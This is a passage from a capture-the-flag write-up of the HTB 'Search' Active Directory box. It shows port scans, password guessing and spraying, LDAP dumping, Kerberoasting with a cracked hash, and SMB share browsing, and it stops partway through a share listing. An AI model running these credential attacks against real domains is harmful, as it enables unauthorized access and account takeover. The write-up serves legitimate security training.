HTB: Search

Search was a classic Active Directory Windows box. It starts by finding credentials in an image on the website, which I’ll use to dump the LDAP for the domain, and find a Kerberoastable user. There’s more using pivoting, each time finding another clue, with spraying for password reuse, credentials in an Excel workbook, and access to a PowerShell web access protected by client certificates. With that initial shell, its a a few hops identified through Bloodhound, including recoving a GMSA password, to get to domain admin.
Box Info
Recon
nmap
nmap found many open TCP ports, as is typical for a Windows host:
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.129
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-16 15:25 EST
Nmap scan report for 10.10.11.129
Host is up (0.093s latency).
Not shown: 65513 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
8172/tcp open unknown
9389/tcp open adws
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49686/tcp open unknown
49693/tcp open unknown
63904/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.56 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,8172,9389 -sCV -oA scans/nmap-tcpscripts 10.10.11.129
Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-16 15:26 EST
Nmap scan report for 10.10.11.129
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Search — Just Testing IIS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-11-16 20:26:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Search — Just Testing IIS
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
|_ssl-date: 2021-11-16T20:29:56+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=11/16%Time=61941415%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-11-16T20:29:17
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.13 seconds
The combination of ports indicate this is likely an Active Directory Domain Controller as well as a web server. Based on the IIS version the host is likely running Windows 10 or Server 2016/2019.
nmap is reporting the TLS certificate on 443 as “research”. LDAP is reporting the domain search.htb.
TLS Certificate
Looking in Firefox at the TLS certificate shows it has two common names:

I’ll note the subdomain and add it, along with the base domain to /etc/hosts:
10.10.11.129 search.htb research.search.htb research
Website - TCP 80/443
Site
From everything I can tell, the HTTP and HTTPS site were the same content.
The site if for some kind of business consultant:
One of the rotating pictures in the middle is important to look closely at:

Zooming in a bit:

It says “Send password to Hope Sharp” and on the next line, “IsolationIsKey?”. That’s likely a user’s name and maybe a password.
Tech Stack
nmap already identified this as IIS. The response headers give some additional information:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Tue, 11 Aug 2020 10:13:04 GMT
Accept-Ranges: bytes
ETag: "5f3800c86fd61:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 17 Nov 2021 01:42:25 GMT
Connection: close
Content-Length: 44982
The X-Powered-By header says ASP.NET, which means I should expect .aspx files.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x aspx. I’ll also use a lowercase wordlist as I know IIS is case-insensitive:
oxdf@hacky$ feroxbuster -u http://10.10.11.129 -x aspx -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.129
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
💲 Extensions │ [aspx]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 2l 10w 150c http://10.10.11.129/images
301 2l 10w 146c http://10.10.11.129/js
301 2l 10w 147c http://10.10.11.129/css
301 2l 10w 149c http://10.10.11.129/fonts
403 29l 92w 1233c http://10.10.11.129/staff
[####################] - 7m 265830/265830 0s found:5 errors:292
[####################] - 6m 53166/53166 128/s http://10.10.11.129
[####################] - 7m 53166/53166 126/s http://10.10.11.129/images
[####################] - 7m 53166/53166 126/s http://10.10.11.129/js
[####################] - 7m 53166/53166 126/s http://10.10.11.129/css
[####################] - 6m 53166/53166 126/s http://10.10.11.129/fonts
/staff is kind of interesting, but it’s returning 403 forbidden.
I’ll also run another short wordlist from SecLists, IIS.fuzz.txt, as it will look for IIS specific things:
oxdf@hacky$ feroxbuster -u http://10.10.11.129 -w /usr/share/seclists/Discovery/Web-Content/IIS.fuzz.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.4.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.129
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/IIS.fuzz.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.4.0
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
401 29l 100w 1293c http://10.10.11.129/certsrv/mscep/mscep.dll
403 29l 92w 1233c http://10.10.11.129/certenroll/
403 29l 92w 1233c http://10.10.11.129/images/
401 29l 100w 1293c http://10.10.11.129/certsrv/
401 29l 100w 1293c http://10.10.11.129/certsrv/mscep_admin
[####################] - 10s 630/630 0s found:5 errors:3
[####################] - 10s 210/210 28/s http://10.10.11.129
[####################] - 8s 210/210 49/s http://10.10.11.129/certenroll/
[####################] - 7s 210/210 54/s http://10.10.11.129/images/
/certsrv and /certenroll show that this server is part of a Certificate Authority.
Visiting /certsrv asks for authentication, and /certenroll just returns 403.
SMB
Unauthenticated
Without creds, I’m not able to enumerate SMB at all:
oxdf@hacky$ smbmap -H 10.10.11.129
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.11.129...
[+] IP: 10.10.11.129:445 Name: 10.10.11.129
Disk Permissions Comment
---- ----------- -------
[!] Access Denied
oxdf@hacky$ smbmap -H 10.10.11.129 -u oxdf -p oxdf
[+] Finding open SMB ports....
[!] Authentication error on 10.10.11.129
[!] Authentication error on 10.10.11.129
oxdf@hacky$ smbclient -N -L //10.10.11.129
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
Credential Brute Force
I have a name and a password from the image above. I’ll create a list of possible usernames from Hope Sharp in a file hope.txt:
hope
sharp
h.sharp
hope.s
hope.sharp
hopesharp
Now I can pass that to crackmapexec along with the password, and it finds a match:
oxdf@hacky$ crackmapexec smb 10.10.11.129 -u hope.txt -p IsolationIsKey? --continue-on-success
SMB 10.10.11.129 445 RESEARCH Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\sharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\h.sharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.s:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hopesharp:IsolationIsKey? STATUS_LOGON_FAILURE
Authenticated
There are a bunch of shares on the host:
oxdf@hacky$ smbmap -u hope.sharp -p IsolationIsKey? -H 10.10.11.129 --no-banner
[+] IP: 10.10.11.129:445 Name: 10.10.11.129 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk NO ACCESS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
SYSVOL READ ONLY Logon server share
The CertEnroll share has some .crl files and other certificate related stuff that isn’t useful.
I am able to connect to helpdesk, but not list anything in it.
NETLOGON is empty.
RedirectedFolders$ has a bunch of users:
oxdf@hacky$ smbclient //10.10.11.129/RedirectedFolders$ -U hope.sharp
Enter WORKGROUP\hope.sharp's password:
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Tue Nov 16 21:07:47 2021
.. Dc 0 Tue Nov 16 21:07:47 2021
abril.suarez Dc 0 Tue Apr 7 14:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 09:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 08:35:32 2020
belen.compton Dc 0 Tue Apr 7 14:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 08:37:36 2020
chanel.bell Dc 0 Tue Apr 7 14:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 09:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 08:02:04 2020
dax.santiago Dc 0 Tue Apr 7 14:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 07:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 16:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 08:39:50 2020
eve.galvan Dc 0 Tue Apr 7 14:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 14:29:22 2020
hope.sharp Dc 0 Thu Apr 9 10:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 14:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 09:01:06 2020
payton.harmon Dc 0 Thu Apr 9 16:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 07:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 14:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 08:21:42 2020
sierra.frye Dc 0 Tue Apr 7 14:03:38 2020
trace.ryan Dc 0 Thu Apr 9 16:14:26 2020
5085183 blocks of size 4096. 2165892 blocks available
I’m able to read files in hope.sharp’s dir:
smb: \> ls hope.sharp\
. Dc 0 Thu Apr 9 10:34:41 2020
.. Dc 0 Thu Apr 9 10:34:41 2020
Desktop DRc 0 Thu Apr 9 10:35:49 2020
Documents DRc 0 Thu Apr 9 10:35:50 2020
Downloads DRc 0 Thu Apr 9 10:35:49 2020
5085183 blocks of size 4096. 2165892 blocks available
smb: \> ls hope.sharp\Desktop\
. DRc 0 Thu Apr 9 10:35:49 2020
.. DRc 0 Thu Apr 9 10:35:49 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 10:35:49 2020
desktop.ini AHSc 282 Thu Apr 9 10:35:00 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 10:35:38 2020
5085183 blocks of size 4096. 2165892 blocks available
But not inside the other users:
smb: \> ls trace.ryan\
. Dc 0 Thu Apr 9 16:14:26 2020
.. Dc 0 Thu Apr 9 16:14:26 2020
Desktop DRc 0 Fri Jul 31 07:40:32 2020
Documents DRc 0 Fri Jul 31 07:40:32 2020
Downloads DRc 0 Fri Jul 31 07:40:32 2020
5085183 blocks of size 4096. 2165892 blocks available
smb: \> ls trace.ryan\Desktop\
NT_STATUS_ACCESS_DENIED listing \trace.ryan\Desktop\
I can get a list of users to potentially use down the road.
The SYSVOL share has standard stuff, but nothing that is useful.
LDAP - TCP 389
Unauthenticated ldapsearch
ldapsearch is a good tool for manual enumeration of LDAP. I’ll list the base naming contexts:
oxdf@hacky$ ldapsearch -h 10.10.11.129 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=search,DC=htb
namingcontexts: CN=Configuration,DC=search,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=search,DC=htb
namingcontexts: DC=DomainDnsZones,DC=search,DC=htb
namingcontexts: DC=ForestDnsZones,DC=search,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
search.htb shows up as “DC=search,DC=htb”. If I try to get any deeper, it asks for auth:
oxdf@hacky$ ldapsearch -h 10.10.11.129 -x -b "DC=search,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=search,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
Authenticated ldapsearch
With creds, there’s a bunch of data dumped out:
oxdf@hacky$ ldapsearch -h 10.10.11.129 -D 'hope.sharp@search.htb' -w "IsolationIsKey?" -b "DC=search,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=search,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search.htb
dn: DC=search,DC=htb
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=search,DC=htb
instanceType: 5
whenCreated: 20200331141828.0Z
whenChanged: 20211117005436.0Z
subRefs: DC=ForestDnsZones,DC=search,DC=htb
subRefs: DC=DomainDnsZones,DC=search,DC=htb
subRefs: CN=Configuration,DC=search,DC=htb
...[snip]...
ldapdomaindump
I can scroll through this manually, but ldapdomaindump is a nice tool to visualize LDAP data. I’ll create a ldap directory for the output, and then run it:
oxdf@hacky$ ldapdomaindump -u search.htb\\hope.sharp -p 'IsolationIsKey?' 10.10.11.129 -o ldap/
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
This creates a bunch of files in HTML, Json, and grepable formats:
oxdf@hacky$ ls ldap/
domain_computers_by_os.html domain_computers.json domain_groups.json domain_policy.json domain_trusts.json domain_users.html
domain_computers.grep domain_groups.grep domain_policy.grep domain_trusts.grep domain_users_by_group.html domain_users.json
domain_computers.html domain_groups.html domain_policy.html domain_trusts.html domain_users.grep
There’s a bunch of information here. For one, the Tristan.Davies account is the domain administrator:
The description says “The only Domain Admin allowed, Administrator will soon be disabled”. This account seems like a target for later.
There’s a bunch of accounts labeled as “HelpDesk User” and different location-based helpdesk groups:
There’s another account, web_svc which is described as “Temp Account created by HelpDesk”:
Bloodhound
With creds I can run bloodhound.py against the domain. There’s a bunch of computer objects registered in AD that I can’t connect to, which results in a bunch of errors:
oxdf@hacky$ bloodhound-python -u hope.sharp -p IsolationIsKey? -d search.htb -c All -ns 10.10.11.129
INFO: Found AD domain: search.htb
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 106 users
INFO: Found 63 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
INFO: Querying computer: Windows-99.search.htb
INFO: Querying computer: Windows-98.search.htb
INFO: Querying computer: Windows-97.search.htb
INFO: Querying computer: Windows-96.search.htb
INFO: Querying computer: Windows-95.search.htb
INFO: Querying computer: Windows-94.search.htb
INFO: Querying computer: Windows-93.search.htb
INFO: Querying computer: Windows-92.search.htb
INFO: Querying computer: Windows-91.search.htb
WARNING: Could not resolve: Windows-98.search.htb: The DNS query name does not exist: Windows-98.search.htb.
WARNING: Could not resolve: Windows-99.search.htb: The DNS query name does not exist: Windows-99.search.htb.
INFO: Querying computer: Windows-90.search.htb
WARNING: Could not resolve: Windows-92.search.htb: The DNS query name does not exist: Windows-92.search.htb.
...[snip]...
Looking at the data, hope.sharp doesn’t have access to anything interesting.
The “List all Kerberoastable Accounts” query returns two users:

Auth as Edgar.Jacobs
Recovery web_svc Password
Kerberoasting
As Bloodhound identified Kerberoastable users, I’ll go ahead and Kerberoast. I’ll need the creds for hope.sharp, and I’ll use the GetUserSPNs.py script from Impacket. It return a hash for the web_svc account:
oxdf@hacky$ GetUserSPNs.py -request -dc-ip 10.10.11.129 search.htb/hope.sharp -outputfile web_svc.hash
Impacket v0.9.24.dev1+20211022.182843.4229481c - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11.329031 <never>
oxdf@hacky$ cat web_svc.hash
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$24e6b8a007033329e2dd50ba577acda2$0086a93b2cd8b63a13c64e343a20025e07bdafb447764a1f717bcc07a64bc8c32fbf5690df0b3ebf0d783bcce56e9ceca354a8df06ebbd9394f7f405d20ad03106f74d3ee2b44776a877823f39c26c73c17032122b23e888f5d9d1e42b2e03111c3f7277ead6604e908d34c368fa6097bbee452efc2621347fb61500c47f3c7e0b769dccc95494ed9eb0fc1b429a1407cbb011004a5aacecbb9a204529e9352aa51f0b7d4038bba9a6884397cb3f5571bd55fbe9e8f61d282661cd3b720c78c0bf2ec1fc099bf3622c0b2137db012eba389d0ad4c69440297110208e60075e9531fac2cb90f89fbd93c513603c2e714708fff27e0ba67d10fb9fbc66df257665aa52057477442ff09a2788e3011b08c1b2991568eed293562acb0e360969f2857d34a59412d9e4b9faa345de7579e5dbfc7259a7f5c11173261c32ce4b97717063dd2fa98211aa7b8f109174239f258687687c8025d7f7cbcc2003642636b1589551555143f491d6b03539432bb51923499e0efd8a36756fae0bf1b2fe3283c7aa1865e7b7a2f1f3eb007f4534089fd1ff84e34833081689c0484b3ec0830aa21ac0f14dd5c7eed89f96c0397655880c96373fa70da79b6bdeb3b093cfaf2d6bebb8bee3308057b1a25797bc8afe0ac3084e6f84c22cedfd53d55fd1f2233573ceaf3a1b6573a07958534047b4aaa80b4c3a7ab730fd75e684f49079d9e060c6141e6d466f519b866b0d54850d2c134496dd5afa3904ab1adc8c552765a42338dbae02538116cf608456b255010ef8671fc9a777ae49da573570442571fb3239de3f683c8537557b5a1dc5ce220e7ed9a82b5355503e98c15a06a387eb420ec77893843be13688774a3a63346587bd64a73ad93db2ce3d60d5f96caee34452955412ad6911fc89f2ea16a3d12d174dd820bea35a425d476eda63a5d726f5c2f9a3963eea0a06088bf11fcec7a02987cc0517f7a19bea66e857de68e2d03c4ce3645f8b1cc3995eccb7248528270e32e8333352073969756b48d3913ef7ee5e667b366175e874941d33fdff235fcd065f3d4a379d680d0a8488381e11042c088175f3935dc93909124f9eda612e70e797fde2c4a091749fb64b1ccb78ebc3a5eee2c34d92c2c37a5c57cd6739670bfd6b640d9de62d46d43f70c3f44baad4f7f1483dcdd0764513f945432448c18634ee25c43cafcc0cb8928f0697d61eda89cbc1f2c86e7589ff316ffbb5d323920635364685c6bd34d4b6946b06bbadd6e862e522e0e4e9af9eb17b7eb8259641a0d556bba880e6fe62db7a333efc4fcda8d36e7b485e6da1b3f30dd098509a9898419cc4d7da1f016a0238cd6a054134f23d08efd60c8da55dd29ee6e9e448760ec5c57e299a92
Hashcat
The example hashes page shows this matches mode 13100. After a minute or so, it cracks:
$ hashcat -m 13100 web_svc.hash /usr/share/wordlists/rockyou.txt
...[snip]...
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$24e6b8a007033329e2dd50ba577acda2$0086a93b2cd8b63a13c64e343a20025e07bdafb447764a1f717bcc07a64bc8c32fbf5690df0b3ebf0d783bcce56e9ceca354a8df06ebbd9394f7f405d20ad03106f74d3ee2b44776a877823f39c26c73c17032122b23e888f5d9d1e42b2e03111c3f7277ead6604e908d34c368fa6097bbee452efc2621347fb61500c47f3c7e0b769dccc95494ed9eb0fc1b429a1407cbb011004a5aacecbb9a204529e9352aa51f0b7d4038bba9a6884397cb3f5571bd55fbe9e8f61d282661cd3b720c78c0bf2ec1fc099bf3622c0b2137db012eba389d0ad4c69440297110208e60075e9531fac2cb90f89fbd93c513603c2e714708fff27e0ba67d10fb9fbc66df257665aa52057477442ff09a2788e3011b08c1b2991568eed293562acb0e360969f2857d34a59412d9e4b9faa345de7579e5dbfc7259a7f5c11173261c32ce4b97717063dd2fa98211aa7b8f109174239f258687687c8025d7f7cbcc2003642636b1589551555143f491d6b03539432bb51923499e0efd8a36756fae0bf1b2fe3283c7aa1865e7b7a2f1f3eb007f4534089fd1ff84e34833081689c0484b3ec0830aa21ac0f14dd5c7eed89f96c0397655880c96373fa70da79b6bdeb3b093cfaf2d6bebb8bee3308057b1a25797bc8afe0ac3084e6f84c22cedfd53d55fd1f2233573ceaf3a1b6573a07958534047b4aaa80b4c3a7ab730fd75e684f49079d9e060c6141e6d466f519b866b0d54850d2c134496dd5afa3904ab1adc8c552765a42338dbae02538116cf608456b255010ef8671fc9a777ae49da573570442571fb3239de3f683c8537557b5a1dc5ce220e7ed9a82b5355503e98c15a06a387eb420ec77893843be13688774a3a63346587bd64a73ad93db2ce3d60d5f96caee34452955412ad6911fc89f2ea16a3d12d174dd820bea35a425d476eda63a5d726f5c2f9a3963eea0a06088bf11fcec7a02987cc0517f7a19bea66e857de68e2d03c4ce3645f8b1cc3995eccb7248528270e32e8333352073969756b48d3913ef7ee5e667b366175e874941d33fdff235fcd065f3d4a379d680d0a8488381e11042c088175f3935dc93909124f9eda612e70e797fde2c4a091749fb64b1ccb78ebc3a5eee2c34d92c2c37a5c57cd6739670bfd6b640d9de62d46d43f70c3f44baad4f7f1483dcdd0764513f945432448c18634ee25c43cafcc0cb8928f0697d61eda89cbc1f2c86e7589ff316ffbb5d323920635364685c6bd34d4b6946b06bbadd6e862e522e0e4e9af9eb17b7eb8259641a0d556bba880e6fe62db7a333efc4fcda8d36e7b485e6da1b3f30dd098509a9898419cc4d7da1f016a0238cd6a054134f23d08efd60c8da55dd29ee6e9e448760ec5c57e299a92:@3ONEmillionbaby
...[snip]...
The password is @3ONEmillionbaby.
Enumeration
Authentication as web_svc does work with this password:
oxdf@hacky$ crackmapexec smb 10.10.11.129 -u web_svc -p '@3ONEmillionbaby'
SMB 10.10.11.129 445 RESEARCH Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
Unfortunately, it doesn’t give access to anything new or useful. I’ll also check in the Bloodhound results, but there’s no outbound control or interesting links.
Password Spray
Strategy
Given that the web_svc account was temporarily created by the helpdesk, it’s possible that the password was reused from whoever created it. I’ll use the two passwords I have and the list of users from LDAP and see if there’s any reuse.
Create Users List
I need a text file with the usernames from LDAP. I’ll use jq to dump it from the ldapdomaindump JSON output. This video shows how I got to the final query:
The last command looks like:
oxdf@hacky$ cat domain_users.json | jq -r '.[].attributes.sAMAccountName[]' > ../users.txt
Spray
crackmapexec can take either a username or a filename containing usernames with the -u option, and same for the -p password option. crackmapexec will put out a line for every attempt, so I’ll use grep to get just the ones with [+] which means success:
oxdf@hacky$ crackmapexec smb 10.10.11.129 -u users.txt -p passwords.txt --continue-on-success | grep -F '[+]'
SMB 10.10.11.129 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Hope.Sharp:IsolationIsKey?
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby
I need --continue-on-success or it will stop once finding the known (or I could remove those from my users list). It finds one more - Edgar.Jacobs shares the same password with the service account.
Shell as Siearra.Frye
Enumeration
Bloodhound / LDAP
I’ll mark Edgar.Jacobs owned in Bloodhound. Unfortunately for me, this account doesn’t have any outbound control or other interesting access:

Clicking the play button on Transitive Object control shows the groups that the account is in:
Nothing there looks particularly interesting. Edgar.Jacobs is a HelpDesk User from the London-HelpDesk group, which matches what was in the LDAP data:
SMB
smbmap shows similar access to hope.sharp, but now I can access helpdesk:
oxdf@hacky$ smbmap -u edgar.jacobs -p '@3ONEmillionbaby' -H 10.10.11.129 --no-banner
[+] IP: 10.10.11.129:445 Name: 10.10.11.129 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
SYSVOL READ ONLY Logon server share
It’s empty:
oxdf@hacky$ smbclient -U edgar.jacobs //10.10.11.129/helpdesk
Enter WORKGROUP\edgar.jacobs's password:
Try "help" to get a list of possible commands.
smb: \> dir
. Dc 0 Tue Apr 14 06:24:23 2020
.. Dc 0 Tue Apr 14 06:24:23 2020
5085183 blocks of size 4096. 2316954 blocks available
I’ll check RedirectedFolders$ to see what edgar has (and if user.txt is on edgar.jacobs’ desktop).
oxdf@hacky$ smbclient //10.10.11.129/RedirectedFolders$ '@3ONEmillionbaby' -U edgar.jacobs
Try "help" to get a list of possible commands.
smb: \> cd edgar.jacobs\
smb: \edgar.jacobs\> recurse
smb: \edgar.jacobs\> ls
. Dc 0 Thu Apr 9 16:04:11 2020
.. Dc 0 Thu Apr 9 16:04:11 2020
Desktop DRc 0 Mon Aug 10 06:02:16 2020
Documents DRc 0 Mon Aug 10 06:02:17 2020
Downloads DRc 0 Mon Aug 10 06:02:17 2020
\edgar.jacobs\Desktop
. DRc 0 Mon Aug 10 06:02:16 2020
.. DRc 0 Mon Aug 10 06:02:16 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 16:05:29 2020
desktop.ini AHSc 282 Mon Aug 10 06:02:16 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 16:05:03 2020
Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 06:35:44 2020
\edgar.jacobs\Documents
. DRc 0 Mon Aug 10 06:02:17 2020
.. DRc 0 Mon Aug 10 06:02:17 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 16:05:30 2020
desktop.ini AHSc 402 Mon Aug 10 06:02:17 2020
\edgar.jacobs\Downloads
. DRc 0 Mon Aug 10 06:02:17 2020
.. DRc 0 Mon Aug 10 06:02:17 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 16:05:30 2020
desktop.ini AHSc 282 Mon Aug 10 06:02:17 2020
\edgar.jacobs\Desktop\$RECYCLE.BIN
. DHSc 0 Thu Apr 9 16:05:29 2020
.. DHSc 0 Thu Apr 9 16:05:29 2020
desktop.ini AHSc 129 Thu Apr 9 16:05:30 2020
\edgar.jacobs\Documents\$RECYCLE.BIN
